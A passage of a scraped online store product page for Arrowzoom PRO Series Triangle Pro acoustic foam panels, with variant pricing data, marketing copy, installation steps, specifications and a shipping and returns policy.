1 pieces","id":32339435880736,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546014785,"title":"Blue \/ 12 pieces","option1":"Blue","option2":"12 pieces","option3":null,"sku":"KK1243-12-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011830984992,"product_id":6719265144897,"position":13,"created_at":"2022-12-05T13:24:22+08:00","updated_at":"2022-12-05T21:15:01+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101","variant_ids":[39673546014785]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Blue \/ 12 pieces","public_title":"Blue \/ 12 pieces","options":["Blue","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":99,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 12 pieces","id":32339453378848,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546211393,"title":"Blue \/ 24 pieces","option1":"Blue","option2":"24 pieces","option3":null,"sku":"KK1243-24-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011849728288,"product_id":6719265144897,"position":19,"created_at":"2022-12-05T13:27:17+08:00","updated_at":"2022-12-05T21:12:04+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924","variant_ids":[39673546211393]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Blue \/ 24 pieces","public_title":"Blue \/ 24 pieces","options":["Blue","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 24 pieces","id":32339472482592,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673545949249,"title":"Red \/ 1 pieces","option1":"Red","option2":"1 pieces","option3":null,"sku":"KK1243-1-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011814437152,"product_id":6719265144897,"position":4,"created_at":"2022-12-05T13:21:15+08:00","updated_at":"2022-12-05T21:18:01+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 1 pieces","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281","variant_ids":[39673545949249]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \/ 1 pieces","public_title":"Red \/ 1 pieces","options":["Red","1 pieces"],"price":3499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 1 pieces","id":32339436470560,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546047553,"title":"Red \/ 12 pieces","option1":"Red","option2":"12 pieces","option3":null,"sku":"KK1243-12-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011848646944,"product_id":6719265144897,"position":15,"created_at":"2022-12-05T13:27:06+08:00","updated_at":"2022-12-05T21:14:56+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096","variant_ids":[39673546047553]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \/ 12 pieces","public_title":"Red \/ 12 pieces","options":["Red","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":99,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 12 pieces","id":32339471401248,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546244161,"title":"Red \/ 24 pieces","option1":"Red","option2":"24 pieces","option3":null,"sku":"KK1243-24-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011864670496,"product_id":6719265144897,"position":21,"created_at":"2022-12-05T13:30:03+08:00","updated_at":"2022-12-05T19:33:05+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985","variant_ids":[39673546244161]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \/ 24 pieces","public_title":"Red \/ 24 pieces","options":["Red","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 24 pieces","id":32339487490336,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546080321,"title":"Black \u0026 Blue \/ 12 pieces","option1":"Black \u0026 Blue","option2":"12 pieces","option3":null,"sku":"KK1243-12-BKBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011829707040,"product_id":6719265144897,"position":11,"created_at":"2022-12-05T13:24:16+08:00","updated_at":"2022-12-05T21:15:05+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Blue \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105","variant_ids":[39673546080321]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \u0026 Blue \/ 12 pieces","public_title":"Black \u0026 Blue \/ 12 pieces","options":["Black \u0026 Blue","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":99,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Blue \/ 12 pieces","id":32339452100896,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546276929,"title":"Black \u0026 Blue \/ 24 pieces","option1":"Black \u0026 Blue","option2":"24 pieces","option3":null,"sku":"KK1243-24-BKBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011849072928,"product_id":6719265144897,"position":17,"created_at":"2022-12-05T13:27:12+08:00","updated_at":"2022-12-05T21:14:50+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Blue \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090","variant_ids":[39673546276929]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \u0026 Blue \/ 24 pieces","public_title":"Black \u0026 Blue \/ 24 pieces","options":["Black \u0026 Blue","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":96,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Blue \/ 24 pieces","id":32339471827232,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546113089,"title":"Black \u0026 Red \/ 12 pieces","option1":"Black \u0026 Red","option2":"12 pieces","option3":null,"sku":"KK1243-12-BKR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011831410976,"product_id":6719265144897,"position":12,"created_at":"2022-12-05T13:24:25+08:00","updated_at":"2022-12-05T21:14:58+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Red \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098","variant_ids":[39673546113089]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \u0026 Red \/ 12 pieces","public_title":"Black \u0026 Red \/ 12 pieces","options":["Black \u0026 Red","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Red \/ 12 pieces","id":32339453804832,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546309697,"title":"Black \u0026 Red \/ 24 pieces","option1":"Black \u0026 Red","option2":"24 pieces","option3":null,"sku":"KK1243-24-BKR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011849236768,"product_id":6719265144897,"position":18,"created_at":"2022-12-05T13:27:14+08:00","updated_at":"2022-12-05T21:14:47+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Red \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087","variant_ids":[39673546309697]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \u0026 Red \/ 24 pieces","public_title":"Black \u0026 Red \/ 24 pieces","options":["Black \u0026 Red","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Red \/ 24 pieces","id":32339471991072,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546145857,"title":"Red \u0026 Blue \/ 12 pieces","option1":"Red \u0026 Blue","option2":"12 pieces","option3":null,"sku":"KK1243-12-RBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011848253728,"product_id":6719265144897,"position":14,"created_at":"2022-12-05T13:27:03+08:00","updated_at":"2022-12-05T19:35:45+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \u0026 Blue \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145","variant_ids":[39673546145857]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \u0026 Blue \/ 12 pieces","public_title":"Red \u0026 Blue \/ 12 pieces","options":["Red \u0026 Blue","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \u0026 Blue \/ 12 pieces","id":32339471008032,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546342465,"title":"Red \u0026 Blue \/ 24 pieces","option1":"Red \u0026 Blue","option2":"24 pieces","option3":null,"sku":"KK1243-24-RBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011850088736,"product_id":6719265144897,"position":20,"created_at":"2022-12-05T13:27:22+08:00","updated_at":"2022-12-05T21:12:02+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \u0026 Blue \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922","variant_ids":[39673546342465]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \u0026 Blue \/ 24 pieces","public_title":"Red \u0026 Blue \/ 24 pieces","options":["Red \u0026 Blue","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \u0026 Blue \/ 24 pieces","id":32339472843040,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </secondary-variant-select>  </div> <div class='sticky-atc__button'><button id='SectionAtcBtn-template--25976882463008__main'  type="button" class="button main-product-atc button--has-spinner" form="product-form-template--25976882463008__main"  > <span class="sticky-atc__error" style="display:none;"></span> <span class="sticky-atc__label"> <span class="sticky-atc__label__text">Add to cart</span></span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  </div> </div> </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"> <h2 style="font-size: 18px;"><strong>Arrowzoom Acoustic Pyramid Panel Product Description &amp; Complete Guide</strong></h2>
<p><strong>Arrowzoom™ PRO Series Triangle Pro Acoustic Foam</strong> are upgraded versions of our standard Acoustic Panels with <strong>30% more sound absorption</strong>. Triangle Pro style is perfect for music rooms or studios for absorption of noise waves and frequencies. It is the best soundproofing solution for you to reduce echo and minimize the noise level.</p>
 
<style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style><div class="embed-container"><iframe src="https://www.youtube.com/embed/N60w4fGLRVI" frameborder="0" allowfullscreen></iframe></div>
 
<h2 style="font-size: 18px;"><strong>Why is important to soundproof your room?</strong></h2>
<ul>
<li>Helps to flutter echoes and reduce excess reflections and reverberation</li>
<li>Improves vocal clarity and acoustics of your room</li>
<li>Ideal for use in recording studios, home theatres and karaoke room</li>
</ul>
 
<h2 style="font-size: 18px;"><strong><img src="https://cdn.shopify.com/s/files/1/1540/7215/files/1_7f16955a-4907-4eba-bbac-382424c4a91c_32x32.png?v=1602662713" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/1540/7215/files/1_7f16955a-4907-4eba-bbac-382424c4a91c_32x32.png?v=1602662713"> Features &amp; Highlights of PRO Series Acoustic Triangle Pro</strong></h2>
<h3 style="font-size: 16px;"><strong>✅ Improve Acoustic Quality</strong></h3>
<p>By deadening unwanted sound using absorption panels, you can make other sounds much clearer. This leads to improved intelligibility of speech in lecture rooms or performance venues. It can also help in retail and dining environments, (so time isn't wasted trying to catch what people are saying.)</p>
<h3 style="font-size: 16px;"><strong>✅ Amazing Material </strong></h3>
<p>Sound-Absorbing Foam Made by Imported High Quality Foam. Best sound deadening to filter approximately most of the outside noise from entering the room.</p>
<h3 style="font-size: 16px;"><strong>✅ Fire-Retardant Foam</strong></h3>
<p>Acoustic foam is fire-retardant. It stops fire from spreading and reduces its intensity.</p>
<h3 style="font-size: 16px;"><strong>✅ Easy to install</strong></h3>
<p>These acoustic panels are designed by audio engineers that allows anyone who like to improve the sound quality or solve sound issues to save time.</p>
<h3 style="font-size: 16px;"><strong>✅ Non-Toxic</strong></h3>
<p>All our acoustic panels are non toxic and environment friendly</p>
<h3 style="font-size: 16px;"><strong>✅ High density</strong></h3>
<p>Acoustic cell structure is designed for maximize noise absorption.</p>
<h3 style="font-size: 16px;"><strong>✅ Colors and Styles</strong></h3>
<p>We offer different colors and styles for a variety of combinations. You can pick multi-colors and deigns your patterns as well.</p>
 
<h2 style="font-size: 18px;"><strong>Before &amp; After Installed PRO Series Acoustic Triangle Pro Panel</strong></h2>
<h3 style="font-size: 16px;"><strong>Arrowzoom Soundproof Foam Sound Test</strong></h3>
<p>In this video, it shows the acoustic test comparison after installed acoustic pyramid across room types: Music Studio, Home Theater, Meeting Room, Indoor Stadium, and Sound Insulation &amp; Vibration</p>
<style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style><div class="embed-container"><iframe src="https://www.youtube.com/embed/c0tibhIVJbU" frameborder="0" allowfullscreen></iframe></div>
<h3 style="font-size: 16px;"><strong>Technical Data Sheet</strong></h3>
<p>STC (Sound Transmission Class), is a numerical rating of how effective a material is at blocking the transmission of sound through itself. This rating generally applies to hard materials like rubberized sound barriers, concrete, brick and drywall but also applies to a much lesser degree to softer materials like mineral fiber (although it isn’t tested by itself; it’s tested as part of a wall system to verify its effectiveness).</p>
<p> <img alt="Arrowzoom Technical Data" src="https://cdn.shopify.com/s/files/1/1540/7215/files/Arrowzoom_Technical_Data_Sheet_9d805b99-5d79-49f7-9a4c-65ae27a41fb9_480x480.jpg?v=1625628837" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/1540/7215/files/Arrowzoom_Technical_Data_Sheet_9d805b99-5d79-49f7-9a4c-65ae27a41fb9_480x480.jpg?v=1625628837"></p>
 
<div>
<h2 style="font-size: 18px;"><strong><img src="https://cdn.shopify.com/s/files/1/1540/7215/files/3_9dd46f12-ae6e-4b27-a574-0a98a85093f8_32x32.png?v=1602662680" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/1540/7215/files/3_9dd46f12-ae6e-4b27-a574-0a98a85093f8_32x32.png?v=1602662680"> How To Install Acoustic Panel Step by Step</strong></h2>
<style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style>
<div class="embed-container"><iframe src="https://www.youtube.com/embed/rV3AwQk0SWU" frameborder="0" allowfullscreen></iframe></div>
<h3 style="font-size: 16px;"><strong>Step 1: Restore Vacuumed Acoustical Treatment Foam</strong></h3>
<p>Follow the instruction in this video to extract the acoustic foam</p>
<h3 style="font-size: 16px;"><strong>Step 2: Locate the Acoustic Foam For Outline</strong></h3>
<p>Lay the Studio Foam out for your specific application. Keep in mind that you want the foam evenly distributed throughout the room.</p>
</div>
<h3 style="font-size: 16px;"><strong>Step 3: Mark &amp; Resize the Acoustic Foam To Best Fit</strong></h3>
<p>Measure any areas that need to be field cut on the foam and make the appropriate cuts (examples would be around beams, doorways, or if a short piece is needed). After all the pieces have been field cut, put the material back in the appropriate position on the wall or ceiling and lightly mark the bottom and side of where each piece will be lightly with a pencil to ensure straight application.</p>
<div>
<div>
<h3 style="font-size: 16px;"><strong>Step 4: Apply <span style="text-decoration: underline;"><a title="Arrowzoom Tape" href="https://arrowzoom.com/products/new-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape" target="_blank"><strong>Arrowzoom Tape</strong></a></span> or Glue the Acoustic Foam with Adhesive Spray</strong></h3>
<p>There are two ways to put the acoustic foams on the designated wall.</p>
<p>Method 1: Use<a title="Arrowzoom Tape" href="https://arrowzoom.com/products/new-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape" target="_blank"><strong> <span style="text-decoration: underline;">Arrowzoom Sticky Double Sided Tape . </span></strong></a> Each foam should use 4 tapes. One for each corner. Once you peel off the sticker, the Acoustic foam should easily stick to the surface of your choice.</p>
</div>
</div>
<p>Method 2: Glue each piece individually with PL Polyurethane Construction Adhesive. Create a perimeter around the outside of the material staying 1 1/2" away from the edge. Create an X pattern across the center of the material.</p>
<p><em>(Note: Due to Shipping Reason, we do not sell Glue)</em></p>
<h3 style="font-size: 16px;"><strong>Step 5: Hang the Acoustic Foam With The Marked Line</strong></h3>
<div>
<p>Line the material up with the lines you marked in Step 3 and press firmly against the material compressing the foam. Repeat step for remaining pieces of foam.</p>
 </div>
<div>
<h2 style="font-size: 18px;"><strong>How Many Soundproof Foams Do You Need?</strong></h2>
</div>
<div>
<p>If you are not sure how many soundproof panels you need, you can use our <span style="text-decoration: underline;"><a href="https://arrowzoom.com/pages/tiles-calculator" target="_blank">tile calculator</a></span> to estimate the sound absorption foam you need.</p>
 </div>
<div>
<h2 style="font-size: 18px;"><strong><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/1540/7215/files/2_e6fdd0e6-11d7-4ce0-bc74-afa7fe131547_32x32.png?v=1602662697" data-mce-src="https://cdn.shopify.com/s/files/1/1540/7215/files/2_e6fdd0e6-11d7-4ce0-bc74-afa7fe131547_32x32.png?v=1602662697"> Technical Specification:</strong></h2>
<h3 style="font-size: 16px;"><strong>Color:</strong></h3>
<p>Black, Blue, Red</p>
<h3 style="font-size: 16px;"><strong>Size &amp; Dimension:</strong></h3>
<ul>
<ul>
<li>
<p>30 X 30 X 7 cm (11.8 X 11.8 X 2.7 in)</p>
</li>
</ul>
</ul>
<ul>
<li><strong>NOTE:</strong></li>
</ul>
<ul></ul>
<ul>
<ul>
<li>
<p>Actual color may slightly differ depends on monitor settings.</p>
</li>
<li>
<p>We may split your order into multiple shipments for postage. And due to shipping requirements, we compressed (vacuum sealed) the acoustic foam for easy shipping.</p>
</li>
<li>
<p>Please kindly give up until 24 to 48 hours for the foam to restore its normal size.</p>
</li>
</ul>
</ul>
</div> </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title" >   <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title" >   Shipping & Returns </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class='accordion__content-wrapper'> <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25976882463008__main">  <p>Purchase over $99USD or more to  get FREE Shipping. </p><p><strong>Normal Shipping </strong></p><ul><li>1-2 weeks in your hands</li></ul><p><strong>Express Shipping</strong></p><ul><li>1 week or less in your hands</li></ul><h3>Returns Policy</h3><ul><li>We accept returns under specific conditions. Please follow these guidelines:</li><li><strong>How to Initiate a Return</strong>: Email <a href="mailto:service@arrowzoom.com" target="_blank"><strong>service@arrowzoom.com</strong></a> with your name and order number.</li><li><strong>No Refunds for Buyer’s Remorse</strong>: Ensure your order details (design, size, address) are correct before purchasing.</li><li><strong>Cancellation Fee</strong>: Orders canceled (shipped or not) incur a 15% fee due to production costs.</li></ul><p><strong>Returned Parcels</strong>:</p><ul><li>Reshipping requires you to pay the shipping fee.</li><li>For wrong items or quality issues, we refund the product value minus a 50% restocking fee. </li><li>Shipping costs are non-refundable.</li></ul><p><br/><strong>Return Conditions</strong>:</p><ul><li>Items must be in new, unaltered condition.</li><li>Returns for mistaken shipments must be approved within 3 working days of receipt.</li><li>Requests must be made within 2 weeks of shipping.</li></ul><p></p><p><strong>Note</strong>: No credit is given for items damaged during shipping. Contact the shipping company for compensation.</p>     </div> </div> </div><div id="shopify-block-AQS9rdjFiOTZSOE95V__selleasy_lb_upsell_fbt_block_CM47KN" class="shopify-block shopify-app-block"><div class='selleasy-block-fbt'></div>
</div> <a href="/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243" class="link product__view-details animate-arrow"> View full details <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> </a> </product-info> </div></div>

<product-modal id="ProductModal-template--25976882463008__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25976882463008__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
